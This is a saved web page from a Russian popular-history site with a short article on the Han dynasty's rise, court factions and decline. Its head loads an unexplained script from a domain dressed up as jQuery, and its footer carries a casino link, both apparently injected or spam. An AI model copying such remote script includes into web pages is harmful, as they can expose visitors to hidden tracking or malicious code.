

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/drevnij-kitaj/dinastiya-xan.html
body_size: 5360
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Древний Китай | Династия Хань</title>
  <meta name="description" content="Династия Хань продержалась на китайском троне с 202 года до н.э. по 220 год н.э. Эта вторая в истории Китая империя была основана выходцем из среднего чиновничества Лю Баном, ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/drevnij-kitaj/dinastiya-xan.html">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-2471">
          <h1><a href="/drevnij-kitaj/dinastiya-xan.html" rel="bookmark" title="Династия Хань">Династия Хань</a></h1>
          <p>Династия Хань продержалась на китайском троне с 202 года до н.э. по 220 год н.э. Эта вторая в истории Китая империя была основана выходцем из среднего чиновничества Лю Баном, одним из военачальников возрожденного царства Чу, воевавших против Цинь после смерти императора Цинь Шихуана в 210 г. до н.э.<span id="more-2471"></span></p>
          <p>Китай в это время переживал экономический и социальный кризис, вызванный потерей управляемости и войнами военачальников циньских армий с элитами уничтоженных раннее царств, пытавшихся восстановить свою государственность. Из-за переселений и войн значительно сократилась численность сельского населения в основных аграрных районах.</p>
          <p>С правления Гао-цзу (206-195 до н.э.) начинается новый период китайской истории, который получил название Западная Хань. В административном плане империя Западная Хань походила на империю Цинь.</p>
          <p>В период правления императора У-ди (140-87 годы до н.э.) в Китае распространилась новая философия — восстановленное и реформированное конфуцианство. За короткое время оно превратилось в господствующую официальную идеологию, пришедшую на место дискредитировавшего себя легизма с его жесткими нормами и бесчеловечной практикой. Именно с этого времени берет свое начало китайская конфуцианская империя.</p>
          <p>Теперь территория ханьской империи значительно увеличивается в размерах. Так, были уничтожены вьетское государство Намвьет (территория современной провинции Гуандун, Гуанси-Чжуанского автономного района и север Индокитайского полуострова), вьетские государства в южных частях современных провинций Чжэцзян и Фуцзянь, корейское государство Чосон, присоединены земли на юго-западе, сюнну оттеснены далее на севере.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>В период правления династии Хань во властных структурах при императорском дворе особо важную роль играли три группы. Поскольку родственники царствующей особы по закону не могли занимать высшие государственные должности, последние были заполнены представителями более низкого семейного клана, т.е. клана жены императора или супруга императрицы. Случались времена, когда ключевые посты в администрации и командные позиции в армии почти целиком оказывались в монопольном владении родственников или друзей императриц.</p>
          <p>Вторую по значимости группу во властной структуре императорского двора составляли дворцовые евнухи, которые благодаря приближенности к императору обладали весьма значительной властью.</p>
          <p>Третья группа состояла из столичных ученых-конфуцианцев, утверждавших, что именно они являются единственными носителями совершенной теории и потому правомочны определять правильный курс в политике и государственном управлении.</p>
          <p>Междоусобная борьба между этими тремя группами иногда была очень дорогостоящей и кровавой. Неоднократно уничтожались целые кланы супруги (супруга) царствующей особы, и на место уничтоженного приходил другой клан. Иногда истреблялись евнухи. Но самую высокую цену пришлось заплатить конфуцианцам, которые обладали лишь интеллектуальной независимостью и отваживались вступать в борьбу, опираясь только на свои убеждения.</p>
          <p>В этих условиях, при обострении внутриполитической борьбы за власть, последние императоры династии Хань в значительной степени утратили свое главенствующее положение. Династия постепенно становилась все более слабой, пока не была окончательно свергнута в результате многочисленных мятежей провинциальных военачальников.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p></p>
          <p><a href="/drevnij-kitaj" rel="category tag">Древний Китай</a></p>
          <p style="font-weight:bolder">Вернуться к <a href="/drevnij-kitaj-soderzhanie-razdela">содержанию рубрики Древний Китай</a></p>
        </article>
        <div class="nav2">
          « <a href="/drevnij-kitaj/imperiya-cin.html" rel="prev">Назад</a> <b>|</b> <a href="/drevnij-kitaj/dinastiya-suj.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/tajny-istorii/drevnie-artefakty.html">Самые загадочные древние артефакты</a>
          </li>
          <li>
            <a href="/tajny-istorii/vestniki-smerti.html">Вестники смерти</a>
          </li>
          <li>
            <a href="/drugie/pifagorejcy.html">Пифагорейцы</a>
          </li>
          <li>
            <a href="/drugie/ertruriya.html">Этруски</a>
          </li>
          <li>
            <a href="/drugie/lemuriya.html">Лемурия</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
          <li>
            <a href="/kosmos/planety-giganty.html">Планеты-гиганты</a>
          </li>
          <li>
            <a href="/tajny-istorii/yantarnaya-komnata.html">Янтарная комната</a>
          </li>
          <li>
            <a href="/kosmos/neptun.html">Планета Нептун</a>
          </li>
          <li>
            <a href="/tajny-istorii/koroleva-anglii-elizaveta.html">Королева Англии Елизавета II</a>
          </li>
          <li>
            <a href="/interesnoe/tixoxodki.html">Тихоходка</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
